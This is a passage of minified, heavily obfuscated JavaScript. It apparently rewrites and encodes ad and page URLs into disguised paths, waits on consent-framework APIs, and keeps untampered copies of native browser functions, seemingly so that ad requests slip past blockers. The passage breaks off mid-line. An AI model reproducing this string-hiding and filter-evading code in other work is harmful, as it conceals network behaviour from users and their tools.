r=e,i=o.A[r(2475)]()[r(775)][r(2475)][r(1829)](n);if(r(1138)!=typeof i||!(0,s._)(i))return;const a=(0,s.ks)(i);if(a!==this[r(1893)]&&a!==this[r(2250)])return;const c=n[r(2711)][0];c[r(3479)]((0,s.md)(u[r(3122)]));const d=await l[r(2060)](t[r(3346)])?u[r(1504)]:u[r(2217)];c[r(3479)]((0,s.md)(d))}))}}(0,i.A)(u,r(1893),r(2349)),(0,i.A)(u,r(2250),r(870)),(0,i.A)(u,r(3122),r(2045)),(0,i.A)(u,r(1504),r(3408)),(0,i.A)(u,r(2217),r(3016))},1221:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{A:()=>s});var i=n(8485);const o=8e3;class s{static[r(2981)](t){this[r(1435)]=t}static[r(2475)](t){const e=r;let n=!(arguments[e(1914)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(1914)]>2&&void 0!==arguments[2]?arguments[2]:e(1538);try{return n&&(t=a(t)),window[i][e(2070)](t)}catch(t){return""}}static[r(2294)](t,e){const n=r;let i=!(arguments[n(1914)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(1914)]>3&&void 0!==arguments[3]?arguments[3]:n(1538);try{if(i&&(t=a(t)),!this[n(1435)])return window[s][n(492)](t,e);(async function(){const r=n,{enableGpp:i=!1}={},a=await function(){const{tcfTimeoutMs:t=o,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const i=a1M;try{var s,a;await function(){const t=a1M;let e=arguments[t(1914)]>0&&void 0!==arguments[0]?arguments[0]:o;return new Promise(((n,r)=>{const i=t,o=Date[i(3485)](),s=()=>{const t=i;t(1311)!=typeof window[t(1219)]?Date[t(3485)]()-o>e?r(new Error(t(2145))):setTimeout(s,50):n(window[t(1219)])};s()}))}(t);let c=!1;const l=t=>!(!t||i(1409)!==t[i(1490)]&&i(2895)!==t[i(1490)]||e&&!t[i(3193)]),u=(t,e)=>{const r=i;if(e&&!c&&l(t)){c=!0;try{var o,s;null===(o=(s=window)[r(1219)])||void 0===o||o[r(1829)](s,r(3370),2,(()=>{}),t[r(1716)])}catch{}n(t)}};null===(s=(a=window)[i(1219)])||void 0===s||s[i(1829)](a,i(3154),2,u),setTimeout((()=>{c||r(new Error(i(2228)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a1M;var n,r;return!!(null!==(n=null===(r=t[e(1767)])||void 0===r?void 0:r[e(1462)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(1260));let c;if(i)try{c=await function(){const t=r;let e=arguments[t(1914)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,o=Date[i(3485)](),s=()=>{const t=i;t(1311)!=typeof window[t(2856)]?Date[t(3485)]()-o>e?r(new Error(t(1850))):setTimeout(s,50):(()=>{const e=t;try{var r,i,o,s;null===(r=(i=window)[e(2856)])||void 0===r||r[e(1829)](i,e(3154),((t,r)=>{const i=e;r&&t&&(i(2460)===t[i(3492)]||i(1618)===t[i(3492)])&&n(t)})),null===(o=(s=window)[e(2856)])||void 0===o||o[e(1829)](s,e(1670),((t,r)=>{r&&t&&n({eventName:e(3282),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(2090)](t)}return{result:await Promise[r(995)]((n=>{const i=r;let{tcData:o,gppInfo:a}=n;window[s][i(492)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(2999)]((t=>{}))}catch(t){}}static[r(659)](t){const e=r;let n=!(arguments[e(1914)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(1914)]>2&&void 0!==arguments[2]?arguments[2]:e(1538);try{return n&&(t=a(t)),window[i][e(1246)](t)}catch(t){}}}(0,i.A)(s,r(1435),!1);const a=t=>""[r(2076)](window[r(1777)][r(705)],r(1851))[r(2076)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>i,Nq:()=>s});let r=!1;function i(){return r}const o=()=>{r=!0};function s(){const t=a1M;window[t(3154)](t(2286),o)}function a(){const t=a1M;window[t(3370)](t(2286),o)}},2997:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{A:()=>s});const i={HTMLIFrameElement_contentWindow:()=>Object[r(3129)](HTMLIFrameElement[r(1194)],r(1217)),XMLHttpRequest_open:()=>a(window,r(3254),r(3258)),Window_decodeURIComponent:()=>a(window,r(1149),r(2063)),Window_fetch:()=>a(window,r(1149),r(1522)),Element_setAttribute:()=>a(window,r(3182),r(3469)),EventTarget_addEventListener:()=>a(window,r(490),r(3154))},o=r(2648)+window[r(526)](window[r(1777)][r(2054)]),s={get(){return this[r(2807)](),window[o]},collectOne(t){window[o]=window[o]||{},window[o][t]||(window[o][t]=i[t]())},collect(){const t=r;window[o]=window[o]||{};for(const[e,n]of Object[t(1422)](i))window[o][e]||(window[o][e]=n())}};function a(t,e,n){const i=r;var o,s,a;return i(2086)===e[i(757)]()?t[n]:i(3346)===e?null===(o=t[i(3346)])||void 0===o?void 0:o[n]:i(3228)===e?null===(s=t[i(3228)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[i(1194)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a1M,n=(e,n)=>{t(e,n)};return n[e(2073)]=()=>e(986),new Promise(n)}n.d(e,{c:()=>r})},8039:(t,e,n)=>{"use strict";n.d(e,{y:()=>i});var r=n(6516);const i=async t=>(0,r.c)((e=>setTimeout(e,t)))},2418:(t,e,n)=>{"use strict";n.d(e,{R:()=>o});var r=n(6516),i=n(8039);const o=()=>(0,r.c)((async t=>{const e=a1M;for(document[e(2845)]&&t();!document[e(2845)];)await(0,i.y)(100);t()}))},1880:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{G:()=>s});var i=n(6516);class o{constructor(t,e){const n=a1M;this[n(1918)]=t,this[n(2845)]=e}}class s{static[r(2849)](t,e){const n=r;let s=arguments[n(1914)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,i.c)(((r,i)=>{const a=n;try{const n=new XMLHttpRequest;n[a(2015)]=t=>{const e=a;4===n[e(618)]&&r(new o(n[e(1918)],n[e(3510)]))},n[a(3258)](t,e),n[a(3150)](s)}catch(t){i(t)}}))}}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(3772);const i={encode:function(t){const e=a1M;let n=arguments[e(1914)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(1213)]("")[e(1931)]((t=>n[e(1516)][e(1031)](t)?String[e(1534)](n[e(852)])+o(n[e(1516)],n[e(1320)],t):n[e(808)][e(1031)](t)?String[e(1534)](n[e(1162)])+o(n[e(808)],n[e(2267)],t):o(n[e(2913)],n[e(1270)],t)))[e(1878)]("")},decode:t=>{const e=a1M,n=(0,r.i7)(t[e(3405)](0,4));if(!n)throw new Error(e(3033)+t);const i=t[e(3405)](4);let o=0;return i[e(1213)]("")[e(1931)]((t=>{const r=e;if(0==o&&t===String[r(1534)](n[r(852)]))return o=1,"";if(0==o&&t===String[r(1534)](n[r(1162)]))return o=2,"";if(0!=o){const e=o;if(o=0,1==e)return n[r(1320)][r(1031)](t)?s(n[r(1516)],n[r(1320)],t):s(n[r(2913)],n[r(1270)],t)+t;if(2==e)return n[r(2267)][r(1031)](t)?s(n[r(808)],n[r(2267)],t):s(n[r(2913)],n[r(1270)],t)+t;throw new Error(r(2134)+e)}return s(n[r(2913)],n[r(1270)],t)}))[e(1878)]("")}};function o(t,e,n){const r=a1M;if(1!==n[r(1914)])throw new Error(r(671));return t[r(1031)](n)?e[t[r(1721)](n)]:n}function s(t,e,n){const r=a1M;if(1!==n[r(1914)])throw new Error(r(671));return e[r(1031)](n)?t[e[r(1721)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{i7:()=>s});var i=n(9141),o=n(6391);function s(t){const e=a1M;return t?u[e(1639)]((e=>e.id===t)):i.A[e(992)]?c[0]:o.A[e(810)](c)}function a(t){const e=a1M,n=[e(1765),e(2850),e(2188),e(962),e(1112),e(1258),e(3361),e(3115),e(2748)],r={};for(let i=0;i<n[e(1914)];i++){const o=t[i];r[atob(n[i])]=e(1138)==typeof o?atob(o):o}return r}const c=[[r(3203),r(1411),r(2916),117,r(2977),r(1034),57,r(3166),r(1178)],[r(941),r(3321),r(1315),117,r(2103),r(1861),115,r(2005),r(1303)],[r(965),r(1806),r(1845),97,r(3235),r(2510),114,r(1385),r(845)],[r(1985),r(1268),r(2408),106,r(2672),r(503),53,r(922),r(3065)]][r(1931)]((t=>a(t))),l=[[r(1971),r(2995),r(2202),119,r(1570),r(1185),102,r(3545),r(3028)],[r(1560),r(514),r(2447),57,r(2685),r(1205),101,r(1236),r(1667)],[r(2841),r(2809),r(3304),102,r(2996),r(2383),56,r(2418),r(1902)],[r(1164),r(2846),r(1888),97,r(2989),r(2692),115,r(610),r(932)],[r(1257),r(1168),r(3291),121,r(2823),r(654),110,r(3334),r(1088)],[r(822),r(1461),r(3287),118,r(1252),r(2784),115,r(1305),r(2658)],[r(2612),r(580),r(1495),112,r(2318),r(2077),114,r(648),r(547)],[r(1606),r(3531),r(3491),107,r(2810),r(2594),104,r(2002),r(2173)],[r(1224),r(3559),r(2473),115,r(2266),r(634),104,r(2808),r(1285)],[r(1151),r(2207),r(1751),97,r(3300),r(3206),101,r(2517),r(1613)],[r(3208),r(1637),r(1386),106,r(2805),r(2944),107,r(1945),r(999)],[r(984),r(1750),r(3090),102,r(2677),r(3290),57,r(3319),r(1413)],[r(3204),r(1046),r(2435),103,r(1598),r(1713),97,r(744),r(3169)],[r(3255),r(588),r(1503),56,r(2932),r(1692),49,r(1471),r(2744)],[r(1784),r(3496),r(2417),111,r(3010),r(1097),104,r(2481),r(3530)],[r(1349),r(1542),r(1240),107,r(1906),r(3054),50,r(1756),r(2650)]][r(1931)]((t=>a(t))),u=[...c,...l]},5180:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{$8:()=>m,Gb:()=>d,OC:()=>u,P:()=>h,Y_:()=>l,kZ:()=>a,oi:()=>f,xm:()=>c});var i=n(1221),o=n(6411),s=(n(9141),n(6391));function a(t){const e=a1M;return!!(t[e(2166)]||t[e(2902)]||t[e(2738)]||t[e(1072)]||t[e(1607)]||t[e(2241)]||t[e(1543)]||t[e(1221)]||t[e(2389)]||t[e(864)]||t[e(937)]||t[e(2149)]||t[e(761)]||t[e(998)]||t[e(2621)]||t[e(1492)]||t[e(1036)]||t[e(596)]||t[e(1664)]||t[e(2311)]||t[e(2948)]||t[e(2683)]||t[e(2633)]||t[e(1615)])}const c=[r(2733),r(2665),r(519),r(3522),r(1284),r(2633),r(1987),r(2536),r(1221),r(1897),r(1865),r(2389),r(864),r(3003),r(501),r(688),r(590),r(3196),r(2308),r(3332),r(2183),r(1859),r(1263),r(895),r(2119),r(1984),r(1052),r(1607),r(2162),r(677),r(2078),r(1543),r(937),r(2738),r(1072),r(2149),r(2241),r(2030),r(761),r(998),r(2621),r(498),r(1847),r(3167),r(1347),r(2381),r(1492),r(1036),r(596),r(1664),r(2311),r(2948),r(2503),r(2683),r(1615),r(3495),r(803)];function l(t){return void 0===t?-1:c[r(1721)](t)}function u(t){const e=r,n=o.A[e(2385)](t),i=s.A[e(3140)](),a=n[e(2297)](e(1852),'"'[e(2076)](i,'"')),c=JSON[e(1511)](a);return c[e(1265)]=c[i],delete c[i],c}function d(t){const e=r;return!!(window[e(1777)][e(1646)]+window[e(1777)][e(1153)])[e(1031)](e(2873))||e(838)===i.A[e(2475)](e(1802),!1)||e(2730)!==i.A[e(2475)](e(1802),!1)&&Math[e(1187)]()<t}function h(t){const e=r;var n;return!(null==t||!t[e(1610)])&&(null===(n=t[e(1610)][e(3123)])||void 0===n||n)}function m(t,e){const n=r;var i;return!(null==t||!t[n(1127)])&&(null===(i=null==e?void 0:e[n(3137)])||void 0===i||i)}function f(t){const e=r;try{if(!window[e(1599)]||!(e(3459)in window[e(1599)]))return!1;const n=window[e(1599)][e(3459)];return!(!n[e(2494)]||!n[e(1211)])&&n[e(2494)]/n[e(1211)]>=t}catch(t){return!1}}},5281:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{_:()=>g,ks:()=>p,md:()=>f,z1:()=>u,zp:()=>m});var i=n(6411),o=n(3772),s=n(6621);const a=r(2265)==typeof window,c=r(3219),l=r(2570),u=l,d=new Map,h=new Map;function m(t,e){let n=arguments[r(1914)]>2&&void 0!==arguments[2]?arguments[2]:2;return f(t=encodeURIComponent(t),e,n)}function f(t,e){const n=r;var o;let u=arguments[n(1914)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(2475)](t);if(e)return e}e=null!==(o=e)&&void 0!==o?o:(0,s.x)();const m=(2===u?l:c)+i.A[n(2488)](t,e);return a||(d[n(2294)](t,m),h[n(2294)](m,t)),m}function p(t){const e=r;if(!t)throw new Error(e(608));const n=b(t);if(!a){const n=h[e(2475)](t);if(n)return n}const o=t[e(3405)](2===n?l[e(1914)]:c[e(1914)]),s=i.A[e(2385)](o);return a||(h[e(2294)](t,s),d[e(2294)](s,t)),s}function g(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(1848));if(t[e(1793)](c))return 1;if(t[e(1793)](l)){if(t[e(1914)]<l[e(1914)]+4)throw new Error(e(2203)[e(2076)](t));const n=t[e(3405)](l[e(1914)],l[e(1914)]+4);if((0,o.i7)(n))return 2;throw new Error(e(1460)[e(2076)](t))}throw new Error(e(1993)[e(2076)](t))}},6621:(t,e,n)=>{"use strict";let r;function i(t){r=t}function o(){return r}n.d(e,{x:()=>o,z:()=>i})},1783:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{EW:()=>j,Gy:()=>T,MN:()=>x,Vp:()=>N,Wq:()=>H,sH:()=>C});var i=n(9754),o=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(5180),h=n(3268);const m=r(1531),f=r(1318),p=r(2610),g=r(3230),b=r(1540),w=r(3422),v=[m,f,p,g,b,w],y=(0,h.t)(a.A[r(839)]);let x=function(t){const e=r;return t[e(1266)]=e(3425),t[e(628)]=e(3294),t[e(2370)]=e(2735),t[e(1078)]=e(2550),t[e(2555)]="m",t[e(2007)]="n",t}({});function k(t){const e=r;return Array[e(1831)](t[e(3505)][e(919)]())[e(2792)]((t=>e(3114)!=t))[e(1914)]>0}const A=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;A[t]=e}function M(t){const e=r;let n=-1;for(let r=0;r<t[e(1914)];r++)n=n>>>8^A[255&(n^t[e(2431)](r))];return~n>>>0}function _(t,e){const n=r;return t[n(1213)](".")[n(2792)]((t=>""!==t))[n(3466)]()[n(1931)]((t=>M(t+e)%1e3))[n(1878)]("/")}const z=r(981),S=r(2340),E=r(1674);function T(t){const e=r;return e(3335)===t[e(839)]||e(3409)===t[e(839)]}function N(t){const e=r;return e(2774)===t[e(839)]}function H(t){const e=r,{url:n,kind:i=x[e(1266)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:v}=t;if(!n)return"";if("#"===n)return n;if(e(1138)==typeof n&&n[e(1031)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(1962)](n))return n;let A=O(n,s);if(e(3127)!==A[e(2661)]&&e(3148)!==A[e(2661)])return A[e(2054)];if(e(721)===A[e(1609)])return A[e(2054)];if(e(2888)===A[e(1609)])return A[e(2054)];if(/^\/_game-files(?:\/|$)/[e(1962)](A[e(3076)])&&(e(3566)===A[e(1609)]||A[e(1609)][e(2825)](e(976))||e(3259)===A[e(1609)]||A[e(1609)][e(2825)](e(2471))))return A[e(2054)];if(j(A)){const{originalUrl:n,kind:r}=C(A);return r!==i||k(A)?H({...t,url:n}):A[e(2054)]}let N=(0,u.Vq)(v);var L,U;(-1!==N||(0,u.az)(t[e(2545)],v))&&(N=null!==(L=null===(U=t[e(1863)])||void 0===U?void 0:U[e(2926)])&&void 0!==L?L:M(t[e(2545)][e(2540)]+A[e(1644)])%u.ch,v=(0,u.XV)(v,N));const I=-1===N?(0,u.aV)(v)+A[e(3076)]:(0,u.XV)(v,0)+A[e(3076)];A[e(1644)]===v&&e(3477)===A[e(3076)]&&(A=new URL(I));const W=-1===N?(0,u.aV)(v)+A[e(3076)]:(0,u.XV)(v,0)+A[e(3076)];A[e(1644)]===v&&e(1559)===A[e(3076)]&&(A=new URL(W));const F=-1===N?(0,u.aV)(v)+A[e(3076)]:(0,u.XV)(v,0)+A[e(3076)];A[e(1644)]===v&&e(2901)===A[e(3076)]&&(A=new URL(F)),i===x[e(628)]&&A[e(2054)][e(1793)](e(662))&&(A[e(2661)]=e(3148));const R=i[e(676)](0);[e(711),e(2047),e(2527),I,W,F][e(1639)]((t=>t===A[e(2054)]))&&(v=-1===N?(0,u.aV)(v):(0,u.XV)(v,0));let P=A[e(1646)];P[e(1793)]("?")&&(P=P[e(3368)](1)),P&&(A[e(1646)]=encodeURIComponent(P)+"="+S),T(h)&&(t[e(1863)]={...t[e(1863)],configIndex:h[e(508)]}),t[e(1863)]&&A[e(3505)][e(2294)](E,JSON[e(1186)](t[e(1863)]));const D=A[e(1153)];let V;if(A[e(1153)]="","v7"===h[e(839)]||"v8"===h[e(839)]){let t,n;void 0===h[e(769)]&&h[e(2911)]?(A[e(3505)][e(2294)](z,e(838)),n=Math[e(604)](d.xm[e(1914)]*Math[e(1187)]())[e(2073)](),t=""[e(2076)](Math[e(604)](1e3*Math[e(1187)]()),"/")[e(2076)](Math[e(604)](1e3*Math[e(1187)]()),"/")[e(2076)](Math[e(604)](1e3*Math[e(1187)]()))):(n=(0,d.Y_)(h[e(769)])[e(2073)](),t=_(A[e(1609)],h[e(2540)]));const r=o.A[e(2488)](A[e(2054)],null!=a?a:(0,c.x)());if("v7"===h[e(839)])V=[v,m,h[e(2540)],n,t,R,r];else{if("v8"!==h[e(839)])throw new Error(e(2693)[e(2076)](h));V=[v,f,h[e(2540)],n,t,R,r]}}else if("v9"===h[e(839)]){const t=_(A[e(1609)],h[e(2540)]),n=o.A[e(2488)](A[e(2054)],null!=a?a:(0,c.x)());V=[v,p,h[e(2540)],t,R,n]}else if(e(3335)===h[e(839)]){const t=_(A[e(1609)],h[e(2540)]),n=o.A[e(2488)](A[e(2054)],null!=a?a:(0,c.x)());V=[v,g,h[e(2540)],t,R,n]}else if(e(3409)===h[e(839)]){const t=_(A[e(1609)],h[e(2540)]),n=o.A[e(2488)](A[e(2054)],null!=a?a:(0,c.x)());V=[v,b,h[e(2540)],t,R,n]}else{if(e(2774)!==h[e(839)])throw new Error(e(2693)[e(2076)](h));{const t=_(A[e(1609)],h[e(2540)]),n=o.A[e(2488)](A[e(2054)],null!=a?a:(0,c.x)());V=[v,w,h[e(2540)],t,R,n]}}return""[e(2076)](V[e(1878)]("/"))[e(2076)](function(t,n){const r=e;return function(t){const e=a1M;return e(2443)===t[e(3076)]||e(3093)===t[e(3076)]||e(2554)===t[e(3076)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(1962)](t[e(2054)])||!(e(3236)!==t[e(1609)]&&e(2794)!==t[e(1609)]&&e(1824)!==t[e(1609)]&&e(1525)!==t[e(1609)]&&e(710)!==t[e(1609)]||!t[e(3076)][e(1793)](e(2725))&&!t[e(3076)][e(1793)](e(1066)))||e(3522)===n&&e(2136)===t[e(1609)]&&e(1084)===t[e(3076)]||e(3111)===t[e(1609)]&&e(530)===t[e(3076)]||e(598)===t[e(1609)]&&e(2164)===t[e(3076)]||e(1071)===t[e(1609)]&&e(640)===t[e(3076)]}(t)?r(3420)[r(2076)](l.A[r(3140)]()):function(t){const e=r;return e(1559)===t[e(3076)]||t[e(3076)][e(1793)](e(1325))}(t)?r(3160)[r(2076)](Math[r(2392)](y)):""}(A,e(769)in h?h[e(769)]:void 0))+D}function L(t){const e=r;return x[e(1266)][e(1031)](t)?x[e(1266)]:x[e(628)][e(1031)](t)?x[e(628)]:x[e(2370)][e(1031)](t)?x[e(2370)]:x[e(1078)][e(1031)](t)?x[e(1078)]:x[e(2555)][e(1031)](t)?x[e(2555)]:x[e(2007)][e(1031)](t)?x[e(2007)]:null}function C(t){const e=r;if(!t)throw new Error(e(2688));const n=(t=O(t))[e(3076)][e(1213)]("/");let i;const o=n[1];let s,a,c;if(o===m){if(n[e(1914)]<7)throw new Error(e(3138)[e(2076)](t));const r=I(n[n[e(1914)]-1]);a=r[e(3553)],c=r[e(1863)],s={version:"v7",originalHostname:n[2],...r[e(2911)]?{randomize:r[e(2911)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=L(n[n[e(1914)]-2])}else if(o===f){if(n[e(1914)]<7)throw new Error(e(3138)[e(2076)](t));const r=I(n[n[e(1914)]-1]);a=r[e(3553)],c=r[e(1863)],s={version:"v8",originalHostname:n[2],...r[e(2911)]?{randomize:r[e(2911)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=L(n[n[e(1914)]-2])}else if(o===p){if(n[e(1914)]<6)throw new Error(e(3138)[e(2076)](t));const r=I(n[n[e(1914)]-1]);a=r[e(3553)],c=r[e(1863)],s={version:"v9",originalHostname:n[2]},i=L(n[n[e(1914)]-2])}else if(o===g){var l;if(n[e(1914)]<6)throw new Error(e(3138)[e(2076)](t));const r=I(n[n[e(1914)]-1]);a=r[e(3553)],s={version:e(3335),originalHostname:n[2],configIndex:0},null!==(l=r[e(1863)])&&void 0!==l&&l[e(508)]&&(s[e(508)]=r[e(1863)][e(508)],delete r[e(1863)][e(508)]),c=r[e(1863)],i=L(n[n[e(1914)]-2])}else if(o===b){var u;if(n[e(1914)]<6)throw new Error(e(3138)[e(2076)](t));const r=I(n[n[e(1914)]-1]);a=r[e(3553)],c=r[e(1863)],s={version:e(3409),originalHostname:n[2],configIndex:0},null!==(u=r[e(1863)])&&void 0!==u&&u[e(508)]&&(s[e(508)]=r[e(1863)][e(508)],delete r[e(1863)][e(508)]),c=r[e(1863)],i=L(n[n[e(1914)]-2])}else{if(o!==w)throw new Error(e(1838)[e(2076)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(3076)][n(1213)]("/",5),i=new URL(atob(r));if(n(3148)!==i[n(2661)])return;return i[n(1153)]=t[n(1153)],{hostname:e,originalUrl:i}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(2774),originalHostname:r[e(1609)],isMainFrame:!0},originalUrl:r[e(3553)][e(2054)],kind:x[e(628)]};if(n[e(1914)]<6)throw new Error(e(3138)[e(2076)](t));const o=I(n[n[e(1914)]-1]);a=o[e(3553)],c=o[e(1863)],s={version:e(2774),originalHostname:n[2],isMainFrame:!1},i=L(n[n[e(1914)]-2])}}if(!i)throw new Error(e(2449)[e(2076)](t));if(k(t)){t[e(3505)][e(2148)](e(3114));for(const[n,r]of Array[e(1831)](t[e(3505)][e(1422)]()))a[e(3505)][e(2294)](n,r)}const h=[];for(const[t,n]of a[e(3505)][e(1422)]())n===S?h[e(1478)](t):h[e(1478)](t+"="+n);return a[e(1646)]=h[e(1878)]("&"),{protectUrlContext:s,kind:i,originalUrl:a[e(2054)]+t[e(1153)],extra:c}}function j(t){const e=r;var n;if(!t)return!1;const i=O(t);if(!v[e(1720)]((t=>i[e(3076)][e(1793)]("/"[e(2076)](t,"/")))))return!1;const o=i[e(3076)][e(1213)]("/"),a=o[1];if([m,f][e(1031)](a)){if(o[e(1914)]<7)return!1}else if(a===p){if(o[e(1914)]<6)return!1}else if(a===g){if(o[e(1914)]<6)return!1}else if(a===w){if("_m"===o[3])return!0;if(o[e(1914)]<6)return!1}const c=null===(n=o[o[e(1914)]-1])||void 0===n?void 0:n[e(3405)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const U=r(2265)==typeof window;function O(t,e){const n=r;return t instanceof URL?t:n(1138)==typeof t&&[n(3536),n(1082),n(1690),n(2155),n(979),n(521),n(807)][n(1720)]((e=>t[n(1793)](e)))?new URL(t):n(1138)==typeof t&&U?new URL(t,e):n(1138)!=typeof t||U?O(t[n(2073)]()):t[n(1793)](n(1362))||t[n(1793)](n(1239))?new URL(t):(j(e=e||i.A[n(2475)](window)[n(1979)][n(2475)][n(3026)](window[n(3346)]))&&(e=C(e)[n(3553)]),new URL(t,e))}function I(t){const e=r,n=new URL(o.A[e(2385)](t)),i=e(838)===n[e(3505)][e(2475)](z);n[e(3505)][e(2148)](z);const s=n[e(3505)][e(2475)](E);let a;if(s){try{a=JSON[e(1511)](s)}catch(t){}n[e(3505)][e(2148)](E)}return{randomize:i,originalUrl:n,extra:a}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a1M;let n=0;for(let r=0,i=t[e(1914)];r<i;r++)n=(n<<5)-n+t[e(2431)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{A:()=>a});var i=n(7401);const o=r(2265)==typeof window,s={},a={get(){const t=r;let e=arguments[t(1914)]>0&&void 0!==arguments[0]?arguments[0]:null;if(o)return s[t(1475)]||(s[t(1475)]=c(null)),s[t(1475)];{e||(e=window);const n=i.A[t(2883)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(1914)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=i.A[t(2883)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(537),r(1442)),CSSStyleDeclaration_getPropertyValue:d(t,r(537),r(2176)),CSSStyleDeclaration_setProperty:d(t,r(537),r(909)),CSSStyleSheet_insertRule:d(t,r(2529),r(2588)),CSSStyleSheet_replaceSync:d(t,r(2529),r(781)),DocumentFragment_getElementById:d(t,r(1925),r(1862)),DocumentFragment_querySelector:d(t,r(1925),r(2962)),DocumentFragment_querySelectorAll:d(t,r(1925),r(1487)),Document_cookie:u(t,r(1057),r(1647)),Document_createElement:d(t,r(1057),r(2430)),Document_getElementById:d(t,r(1057),r(1862)),document_getElementById:d(t,r(3346),r(1862)),Document_getElementsByTagName:d(t,r(1057),r(1018)),Document_querySelector:d(t,r(1057),r(2962)),Document_querySelectorAll:d(t,r(1057),r(1487)),Document_getElementsByClassName:d(t,r(1057),r(3467)),Document_write:d(t,r(1057),r(1431)),Document_writeln:d(t,r(1057),r(3018)),Document_referrer:u(t,r(1057),r(1701)),Document_URL:u(t,r(1057),r(2199)),DOMParser_parseFromString:d(t,r(2342),r(3142)),Element_ariaLabel:u(t,r(3182),r(1589)),Element_attributes:u(t,r(3182),r(2576)),Element_classList:u(t,r(3182),r(3468)),Element_className:u(t,r(3182),r(3140)),Element_closest:d(t,r(3182),r(3483)),Element_getAttribute:d(t,r(3182),r(1273)),Element_getBoundingClientRect:d(t,r(3182),r(863)),Element_getElementsByClassName:d(t,r(3182),r(3467)),Element_hasAttribute:d(t,r(3182),r(1734)),Element_id:u(t,r(3182),"id"),Element_tagName:u(t,r(3182),r(2827)),Element_innerHTML:u(t,r(3182),r(2538)),Element_outerHTML:u(t,r(3182),r(3454)),Element_insertAdjacentElement:d(t,r(3182),r(2670)),Element_insertAdjacentHTML:d(t,r(3182),r(2225)),Element_querySelector:d(t,r(3182),r(2962)),Element_querySelectorAll:d(t,r(3182),r(1487)),Element_removeAttribute:d(t,r(3182),r(2393)),Element_setAttribute:d(t,r(3182),r(3469)),Element_setAttributeNS:d(t,r(3182),r(1769)),Element_setHTMLUnsafe:d(t,r(3182),r(3439)),Element_matches:d(t,r(3182),r(2298)),Event_stopPropagation:d(t,r(2533),r(1207)),Event_stopImmediatePropagation:d(t,r(2533),r(2575)),EventTarget_addEventListener:d(t,r(490),r(3154)),EventTarget_removeEventListener:d(t,r(490),r(3370)),Function_toString:d(t,r(2111),r(2073)),History_replaceState:d(t,r(2541),r(894)),HTMLAnchorElement_attributionSrc:u(t,r(1912),r(564)),HTMLAnchorElement_href:u(t,r(1912),r(2054)),HTMLAnchorElement_protocol:u(t,r(1912),r(2661)),HTMLAnchorElement_hostname:u(t,r(1912),r(1609)),HTMLAnchorElement_port:u(t,r(1912),r(3218)),HTMLAnchorElement_pathname:u(t,r(1912),r(3076)),HTMLAnchorElement_hash:u(t,r(1912),r(1153)),HTMLAnchorElement_host:u(t,r(1912),r(705)),HTMLAnchorElement_origin:u(t,r(1912),r(1644)),HTMLAnchorElement_ping:u(t,r(1912),r(1757)),HTMLAnchorElement_search:u(t,r(1912),r(1646)),HTMLAnchorElement_target:u(t,r(1912),r(1424)),HTMLElement_dataset:u(t,r(2894),r(597)),HTMLElement_innerText:u(t,r(2894),r(586)),HTMLElement_title:u(t,r(2894),r(3398)),HTMLElement_style:u(t,r(2894),r(1768)),HTMLFormElement_action:u(t,r(2885),r(3126)),HTMLFormElement_target:u(t,r(2885),r(1424)),HTMLIFrameElement_contentDocument:u(t,r(2413),r(3286)),HTMLIFrameElement_contentWindow:u(t,r(2413),r(1217)),HTMLIFrameElement_name:u(t,r(2413),r(1382)),HTMLIFrameElement_src:u(t,r(2413),r(2579)),HTMLIFrameElement_srcdoc:u(t,r(2413),r(1977)),HTMLImageElement_attributionSrc:u(t,r(1296),r(564)),HTMLImageElement_src:u(t,r(1296),r(2579)),HTMLImageElement_srcset:u(t,r(1296),r(2890)),HTMLLinkElement_as:u(t,r(557),"as"),HTMLLinkElement_href:u(t,r(557),r(2054)),HTMLLinkElement_rel:u(t,r(557),r(3493)),HTMLScriptElement_attributionSrc:u(t,r(2190),r(564)),HTMLScriptElement_src:u(t,r(2190),r(2579)),HTMLSourceElement_src:u(t,r(1855),r(2579)),HTMLSourceE